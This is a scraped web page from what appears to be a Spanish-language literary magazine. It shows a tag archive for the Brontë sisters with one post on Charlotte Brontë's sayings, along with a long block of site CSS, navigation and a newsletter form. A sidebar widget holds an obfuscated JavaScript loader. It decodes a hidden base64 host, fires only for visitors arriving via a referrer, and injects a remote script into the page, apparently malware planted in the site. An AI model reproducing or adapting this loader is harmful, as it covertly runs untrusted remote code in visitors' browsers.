200px);margin-bottom:4px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-a10.svg') no-repeat top left;background-size:200px}.innercontent.movies ul li .right div.ratting .stars{display:inline-block;height:20px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/rating-b10.svg') no-repeat top left;background-size:200px;position:absolute}.modulo.especial .cintillo{position:absolute;display:inline-block;width:100%;z-index:2;padding:6px 10px 0 40px;border-top:4px solid #ddd;color:#fff}.modulo ul,.modulo ul li,.modulo ul li a{padding:0;margin:0;display:inline-block;width:100%;position:relative}.modulo.slide ul li{display:none}.modulo.slide ul li.active{display:inline-block}.modulo.especial a.media{height:600px;background-size:100% auto}.modulo.especial .media img{display:none}.modulo.especial ul li .cont{position:absolute;left:40px;bottom:65px;color:#fff;width:calc(100% - 60px);padding-bottom:10px;border-bottom:3px solid rgba(255,255,255,.2)}.modulo.especial ul li a.titulo{color:#fff;text-transform:uppercase;display:inline-block;padding-bottom:10px;font:900 1.5rem/1.5rem 'Cormorant infant',serif}.modulo.especial ul li .descripcion{font-size:.9rem;line-height:1.1rem;display:inline-block;margin:0}.modulo.lista li{background:#f9f9f9;min-height:75px;padding-bottom:0;padding-top:0;padding-left:110px;position:relative!important;overflow:hidden;margin-bottom:3px}.modulo.lista a.media{width:100px;height:100%;display:inline;float:left;margin-right:10px;position:relative;background-size:auto 100%;position:absolute;left:0;top:0}.modulo.lista a.media img{display:none}.modulo.lista a.titulo{display:inline-block;width:100%;color:#000;font:900 1rem/1rem 'Cormorant infant',serif;padding:10px 10px 10px 0;text-transform:uppercase}.modulo.lista .descripcion{display:none}.anteriores{padding-bottom:20px;border-bottom:4px solid #eee}.anteriores.single{border-top:4px solid #eee;padding-top:5px;border-bottom:none}.anteriores .cintillo.seccion a{font:900 1.4rem/1.8rem 'Cormorant Infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#222}.anteriores ul{display:inline-block;width:100%;margin:0;padding:0}.anteriores ul li{display:inline;float:left;width:100%;margin:0;padding:0 0 10px}.anteriores ul li .media{width:100%;padding-top:56%;display:inline-block;margin-bottom:10px}.anteriores ul li .media img{display:none}.anteriores h2{margin:0;padding:0}.anteriores a.titulo{display:inline-block;width:100%;margin-bottom:6px;font:900 1.6rem/1.6rem 'Cormorant infant',serif;text-transform:uppercase;letter-spacing:-.3px;color:#000}.anteriores ul li .cont .descripcion{font-size:.9rem;line-height:1.1rem;color:#000;margin:10px 0 0}.anteriores ul li:nth-child(1n+4){padding-top:10px;border-top:1px solid #eee;margin:0 0 10px}.anteriores ul li:nth-child(1n+4) .media,.anteriores ul li:nth-child(1n+4) .descripcion{display:none}.publi>div{background:#eee;text-align:center}#instagrambox{display:inline-block;width:100%;padding:10px 0 40px 50px;margin:0;background:#f9f9f9}#instagrambox li{display:none;width:100%;padding:0;margin:0;border:none}#instagrambox li:first-child{display:inline-block}#instagrambox li a{padding-top:calc(100% - 20px)!important;overflow:hidden;position:relative;background:#000}#instagrambox li a,#instagrambox li a img{display:inline-block;width:100%;padding:0;margin:0}#instagrambox li a img{position:absolute;top:0;left:0;filter:gray;-webkit-filter:grayscale(1);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}#instagrambox li a:hover img{filter:none;-webkit-filter:grayscale(0);-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}#instagrambox li a .mas,#instagrambox li a .likes,#instagrambox li a .comm{position:absolute;z-index:111;color:#fff}#instagrambox li a .mas{bottom:10px;right:10px;font-size:2rem;color:#fff;opacity:0}#instagrambox li a:hover .mas{opacity:1}#instagrambox li a .likes{bottom:5px;left:10px;font-size:.9rem;padding-left:16px;background:transparent url('https://beisbook.com/wp-content/themes/beisbook/img/icons/heart.svg') no-repeat 0;background-size:12px}#instagrambox .boton.prev{right:90px}#instagrambox .boton.next{right:55px}#modular{display:inline-block;width:100%;margin:0;padding:25px 0 10px;overflow:hidden;position:relative;border-top:5px solid #e8e4d9;background:#fff}#modular .cint{display:inline-block;width:100%;color:#ddd;padding-bottom:6px;font:normal 12px/12px 'Helvetica Neue',helvetica,Arial,Sans-serif}#modular .qw_cintillo,.box h1.cintillo{display:inline-block;width:100%;font-size:.8rem;padding:0}#modular .qw_cintillo{width:150px;margin:0;position:absolute;top:25px;left:20px;font:300 .7rem/.8rem "Helvetica Neue",Arial,Helvetica,sans-serif;color:#999}#modular .qw_cintillo .qw_logo{background:url(https://feedapp.es/estaticas/modular/logos/qualitywebs.png) no-repeat bottom left;background-size:140px;display:inline-block;text-indent:-99999px;width:150px;height:45px;margin:6px 0 0}#modular a{text-decoration:none;color:#999}#modular .box h1.cintillo{width:100%;overflow:hidden;text-align:center;font-weight:200;color:#666;margin:0}#modular #modular_wrap{display:block;overflow:hidden;width:4800px;height:240px;margin-left:20px;margin-top:80px;position:absolute}#modular article{display:inline;float:left;padding:0;margin:0 10px 5px 0;position:relative;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;width:200px;height:300px}#modular article .media{display:block;overflow:hidden;width:100%;position:relative;padding-top:56%;white-space:nowrap;background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}#modular article .media img{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:auto!important}#modular article .media:hover img{opacity:.6;vertical-align:middle}#modular article a{font:400 1rem/1rem 'Helvetica Neue',Helvetica,Arial,Sans-serif;text-decoration:none;color:#222}#modular article a:hover{color:#f90}#modular article a.qw_medio{text-transform:uppercase;color:#999!important;font-size:.7rem!important;padding:6px 0 0;display:inline-block;position:relative}#modular article .qw_medio:hover,#modular article .title a:hover{color:#f90}#modular article a.title{display:block;overflow:hidden;color:#000;padding:0 10px 5px 0!important;font:500 1rem/1.1rem "Helvetica Neue",Arial,Helvetica,sans-serif}#modular article p.description{font-size:.8rem;line-height:1rem;font-weight:300;overflow:hidden;padding-bottom:10px;color:#999!important;padding-right:20px;display:none}#modular article a.plus{display:block;overflow:hidden;position:absolute;bottom:22px;right:14px;width:22px;height:22px;background:#eee;margin:0 4px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;text-indent:-9999px}#modular .qwmod_sites,#modular .qwmod_ops{display:inline-block;z-index:999;position:relative;border-top:1px solid #ddd;margin:300px 0 0 20px;padding:20px 0;with:calc(100% - 40px)}#modular .qwmod_ops{margin:0 0 0 20px;border-top:1px solid #eee}#modular .qwmod_sites a,#modular .qwmod_ops a{display:inline;float:left;width:120px;margin:0 10px 0 0;font-size:.8rem!important;color:#AAA!important;line-height:1rem;height:40px;opacity:.5;background-color:#f90}#modular .qwmod_sites a:hover,#modular .qwmod_ops a:hover{opacity:1}#modular .qwmod_sites a span,#modular .qwmod_ops a span{display:none}@media only screen and (min-width:768px){#modular .qw_cintillo .qw_logo{width:130px;background-size:120px}#modular .qwmod_sites{with:calc(100% - 200px);margin-left:160px;margin-top:220px}#modular .qwmod_ops{with:calc(100% - 200px);margin-left:160px;margin-top:0}#modular #modular_wrap{margin-left:160px;margin-top:0}#modular .qwmod_sites a{width:160px}}@media only screen and (max-width:767px){.footer p,.footer a{padding:10px 0;margin-bottom:5px;font-size:.9rem}#inner_rel a.seccion{padding:10px 0;width:100%}}@media only screen and (min-width:320px){#instagrambox li{display:inline;float:left;width:calc(100%/3);padding:0;margin:0}#instagrambox li:nth-child(n+4){display:none}}@media only screen and (min-width:480px){.header .logo{top:50px}.header #breadcrumbs{top:150px}#sharebox li.bb_whatsapp{display:none}.bloque article{width:calc((100%/2) - 15px);display:inline;float:left;margin:0 15px 15px 0}.bloque article:nth-child(2n){clear:both}.innercontent .media{width:calc((100%/5)*3);height:auto}.innercontent .acf-map{width:calc((100%/5)*2);display:inline-block;position:absolute;top:0;right:0;height:100%}.anteriores ul li{width:calc((100%/2) - 15px);margin-right:15px}.anteriores ul li:nth-child(4){margin-top:20px}.anteriores ul li:nth-child(1n+4){width:100%}.anteriores ul li:nth-child(1n+4) .titulo{font-size:1.4rem;line-height:1.4rem}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/4);padding:0;margin:0}#instagrambox li:nth-child(n+5){display:none}.econtent>blockquote{width:calc((100%/3)*1)}.footer ul li{display:inline-block;width:calc(100%/2)}}@media only screen and (min-width:768px){.upper .cont{margin:0 60px 0 120px;width:calc(100% - 180px)}.wrapper{padding:20px 50px 30px 120px}#instagrambox{padding:10px 0 20px 120px}#inner_rel{margin-left:-50px}#inner_rel.toog{height:0;width:40px;margin-right:0}#inner_rel .tooglerel{left:10px}.bloque article h2 a{font-size:1.4rem;line-height:1.4rem}.meta .details .avatar{display:inline-block}.innercontent.movies ul li figure.media{width:200px}.innercontent.movies ul li .right{width:calc(100% - 200px);padding-left:15px}.anteriores ul li{width:calc((100%/3) - 15px);margin-right:15px}.footer ul li{display:inline-block;width:calc(100%/4)}.footer{display:inline-block;width:100%;padding:20px 30px 30px 120px;margin:0}section.bloque article #sharebox li a{width:20px;height:20px}section.bloque article #sharebox li.bb_facebook a{background-size:24px}section.bloque article #sharebox li.bb_twitter a{background-size:22px}section.bloque article #sharebox li.bb_linkedin a{background-size:20px}section.bloque article #sharebox li.bb_whatsapp a{background-size:24px}}@media only screen and (min-width:980px){main{width:calc(100% - 330px);margin-right:30px}.sidebar{float:right;width:300px;display:inline}.modulo.especial a.media{background-size:auto 100%}.upper .cont{padding-bottom:60px}.boton{width:30px;height:30px}.boton.prev{background-size:18px}.boton.next{background-size:18px}.boton.prev{right:35px}.slide .boton.prev{right:95px}.modulo .boton.prev{right:55px}.innercontent a.boton.prev{right:35px}.innercontent ul.slide{margin-bottom:40px}.modulo.especial ul li .cont{bottom:55px}.econtent ul li blockquote{padding-top:300px}#instagrambox li:nth-child(n+1){display:inline;float:left;width:calc(100%/6);padding:0;margin:0}#instagrambox li:nth-child(n+7){display:none}section.articulo .titulo,section.articulo .titulo a{font-size:2.4rem;line-height:2.4rem}}@media only screen and (min-width:1024px){section.articulo h1.titulo,section.articulo h1.titulo a{font-size:3rem;line-height:3rem}.upper{height:600px}.upper .cont{margin:0 60px 0 15%;padding-bottom:20px;width:calc(100% - 515px)}.upper .cont .titulo{font-size:3rem;line-height:3rem}.wrapper{padding:20px 15% 30px}.bloque article{width:calc((100%/3) - 15px)}.anteriores ul li{width:calc(((100% - 320px)/3) - 15px);margin-right:15px}.anteriores ul li:nth-child(3){margin-right:35px}.anteriores ul li:nth-child(4){margin-top:0}.anteriores ul li:nth-child(1n+4){width:300px}.anteriores a.titulo{font-size:1.4rem;line-height:1.4rem}.anteriores ul li:nth-child(1n+4) a.titulo{font-size:1.2rem;line-height:1.2rem}.bloque article:nth-child(2),.bloque article:nth-child(7){width:calc(((100%/3)*2) - 15px)}.bloque article:nth-child(2n){clear:none}.bloque article:nth-child(3n+1){clear:both}.bloque article:nth-child(9){clear:both}.bloque article:nth-child(10){clear:none}.bloque article:nth-child(2) h2 a,.bloque article:nth-child(7) h2 a{font-size:2rem;line-height:1.8rem}.innercontent ul li .num span:first-child{font:bold 4rem/4rem 'Cormorant infant',serif}}@media only screen and (min-width:1280px){#inner_rel a.titulo{color:#222;font-size:1.2rem;line-height:1.3rem;font-weight:700}}::selection{background:#d70;color:#fff;text-shadow:none}::-webkit-selection{background:#d70;color:#fff;text-shadow:none}::-moz-selection{background:#d70;color:#fff;text-shadow:none}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote.writers,body.writers #inner_rel a.tooglerel:hover,body.writers a.tooglemenu,body.writers #searchbox form.search .search-submit,.colored.writers,body.writers .sub-header,.bloque article.writers .media{background-color:#004d99}body.writers .econtent a{color:#004d99;border-bottom:1px dashed #004d99}body.writers .econtent a:hover{border-bottom:1px solid #004d99}blockquote.books,body.books #inner_rel a.tooglerel:hover,body.books a.tooglemenu,body.books #searchbox form.search .search-submit,.colored.books,body.books .sub-header,.bloque article.books .media{background-color:#a60}body.books .econtent a{color:#a60;border-bottom:1px dashed #a60}body.books .econtent a:hover{border-bottom:1px solid #a60}blockquote.must-know,body.must-know #inner_rel a.tooglerel:hover,body.must-know a.tooglemenu,body.must-know #searchbox form.search .search-submit,.must-know.colored,body.must-know .sub-header,.bloque article.must-know .media{background-color:#cc2900}body.must-know .econtent a{color:#cc2900;border-bottom:1px dashed #cc2900}body.must-know .econtent a:hover{border-bottom:1px solid #cc2900}blockquote.cine-y-tv,body.cine-y-tv #inner_rel a.tooglerel:hover,body.cine-y-tv a.tooglemenu,body.cine-y-tv #searchbox form.search .search-submit,.cine-y-tv.colored,body.cine-y-tv .sub-header,.bloque article.cine-y-tv .media{background-color:#80c}body.cine-y-tv .econtent a{color:#80c;border-bottom:1px dashed #80c}body.cine-y-tv .econtent a:hover{border-bottom:1px solid #80c}blockquote.ediciones-recomendadas,body.ediciones-recomendadas #inner_rel a.tooglerel:hover,body.ediciones-recomendadas a.tooglemenu,body.ediciones-recomendadas #searchbox form.search .search-submit,.ediciones-recomendadas.colored,body.ediciones-recomendadas .sub-header,.bloque article.ediciones-recomendadas .media{background-color:#093}body.ediciones-recomendadas .econtent a{color:#093;border-bottom:1px dashed #093}body.ediciones-recomendadas .econtent a:hover{border-bottom:1px solid #093}blockquote.obras,body.obras #inner_rel a.tooglerel:hover,body.obras a.tooglemenu,body.obras #searchbox form.search .search-submit,.obras.colored,body.obras .sub-header,.bloque article.obras .media{background-color:#800060}body.obras .econtent a{color:#800060;border-bottom:1px dashed #800060}body.obras .econtent a:hover{border-bottom:1px solid #800060}blockquote.recomendaciones,body.recomendaciones #inner_rel a.tooglerel:hover,body.recomendaciones a.tooglemenu,body.recomendaciones #searchbox form.search .search-submit,.recomendaciones.colored,body.recomendaciones .sub-header,.bloque article.recomendaciones .media{background-color:#093}body.recomendaciones .econtent a{color:#093;border-bottom:1px dashed #093}body.recomendaciones .econtent a:hover{border-bottom:1px solid #093}a.colored.writers .cont,body.writers section.articulo .titulo a{border-color:#2e5cb8}a.colored.books .cont,body.books section.articulo .titulo a{border-color:#a60}a.colored.must-know .cont,body.must-know section.articulo .titulo a{border-color:#cc2900}a.colored.cine-y-tv .cont,body.cine-y-tv section.articulo .titulo a{border-color:#80c}a.colored.ediciones-recomendadas .cont,body.ediciones-recomendadas section.articulo .titulo a{border-color:#093}a.colored.obras .cont,body.obras section.articulo .titulo a{border-color:#800060}a.colored.recomendaciones .cont,body.recomendaciones section.articulo .titulo a{border-color:#093}.bloque article.writers ul li,.bloque article.writers ul li a,body.writers main p.tags a,body.writers main .description,body.writers .meta .details .author a,body.writers .econtent>blockquote{color:#2e5cb8}.bloque article.books ul li,.bloque article.books ul li a,body.books main p.tags a,body.books main .description,body.books .meta .details .author a,body.books .econtent>blockquote{color:#a60}.bloque article.must-know ul li,.bloque article.must-know ul li a,body.must-know main p.tags a,body.must-know main .description,body.must-know .meta .details .author a,body.must-know .econtent>blockquote{color:#cc2900}.bloque article.cine-y-tv ul li,.bloque article.cine-y-tv ul li a,body.cine-y-tv main p.tags a,body.cine-y-tv main .description,body.cine-y-tv .meta .details .author a,body.cine-y-tv .econtent>blockquote{color:#80c}.bloque article.ediciones-recomendadas ul li,.bloque article.ediciones-recomendadas ul li a,body.ediciones-recomendadas main p.tags a,body.ediciones-recomendadas main .description,body.ediciones-recomendadas .meta .details .author a,body.ediciones-recomendadas .econtent>blockquote{color:#093}.bloque article.obras ul li,.bloque article.obras ul li a,body.obras main p.tags a,body.obras main .description,body.obras .meta .details .author a,body.obras .econtent>blockquote{color:#800060}.bloque article.recomendaciones ul li,.bloque article.recomendaciones ul li a,body.recomendaciones main p.tags a,body.recomendaciones main .description,body.recomendaciones .meta .details .author a,body.recomendaciones .econtent>blockquote{color:#093}</style> <script defer src="https://beisbook.com/wp-content/themes/beisbook/js/jquery.min.js"></script> <script defer src="https://beisbook.com/wp-content/cache/autoptimize/js/autoptimize_single_b46e2c991924ed5f20d0b27ae6ef6b5f.js?v=2.2.5e"></script> </head><body class="must-know"><header class="header clear" role="banner"><div class="logo"><a href="https://beisbook.com"><span>be</span><span>is</span><span>book</span></a></div></header><div id="searchbox"><form class="search" method="get" action="https://beisbook.com" role="search"> <input class="search-input" type="search" name="s" placeholder="Para buscar, escribe y presiona Enter"> <button class="search-submit" type="submit" role="button">Buscar</button></form></div><nav class="nav" role="navigation"> <button onclick="toogleMenu();" class="tooglemenu">Menú</button><ul><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://beisbook.com/category/writers/">Writers</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://beisbook.com/category/books/">Books</a><ul class="sub-menu"><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://beisbook.com/category/books/actos/">Actos</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://beisbook.com/category/books/historias/">Historias</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://beisbook.com/category/books/pensamientos/">Pensamientos</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://beisbook.com/category/books/cuentos/">Cuentos</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://beisbook.com/category/books/versos/">Versos</a></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://beisbook.com/category/must-know/">Must know</a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://beisbook.com/category/must-know/bio-facts/">Bio Facts</a></li><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://beisbook.com/category/must-know/bio-literaria/">Bio Literaria</a></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://beisbook.com/category/must-know/books-facts/">Books Facts</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://beisbook.com/category/must-know/historia-facts/">Historia Facts</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://beisbook.com/category/must-know/places/">Places</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beisbook.com/category/must-know/vips/">VIPs</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://beisbook.com/category/must-know/words/">Words</a></li></ul></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://beisbook.com/category/cine-y-tv/">Cine &#038; TV</a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://beisbook.com/category/ediciones-recomendadas/">Ediciones recomendadas</a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://beisbook.com/category/meta/beisbook/">BeIsBook</a></li></ul></nav><div class="upper colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09.jpg);"><span class="cont"><span class="antetitulo">Artículos estiquetados como</span><span class="titulo">_Hermanas Brontë</span></span></div><div id="gwrap"><div class="wrapper"><main role="main"><section class="bloque"><h1 class="cintillo">Archivo de etiquetas: Hermanas Brontë</h1><article id="post-2445" class="must-know"> <a href="https://beisbook.com/must-know/words/palabra-de-charlotte-bronte-21042445/" title="Palabra de Charlotte Brontë." style="background-image: url(https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09.jpg);" class="media"> <img src="https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09.jpg 1200w, https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09-250x192.jpg 250w, https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09-768x589.jpg 768w, https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09-700x537.jpg 700w, https://beisbook.com/wp-content/uploads/2019/05/palabra-de-charlotte-bronte-09-120x92.jpg 120w" sizes="(max-width: 1200px) 100vw, 1200px" /> </a><h2> <a href="https://beisbook.com/must-know/words/palabra-de-charlotte-bronte-21042445/" title="Palabra de Charlotte Brontë.">Palabra de Charlotte Brontë.</a></h2><p>Para recordar a Charlotte Brontë lo mejor es hacerlo con sus propias palabras, he aquí algunas de sus sentencias más célebres.</p></article><div class="pagination"></div></section></main><aside class="sidebar" role="complementary"><section class="modulo lista" id="list_696e77e7ed346"><h3 class="cintillo">must know</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" title="10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no)." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</a><p class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" title="10 cosas que no sabías de Edgar Allan Poe." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"><img src="https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="titulo">10 cosas que no sabías de Edgar Allan Poe.</a><p class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</p> </span></li><li class="item "> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_696e77e7f1a85"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696e77e7f1a85');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696e77e7f1a85');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_696e77e80166c"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696e77e80166c');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696e77e80166c');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text 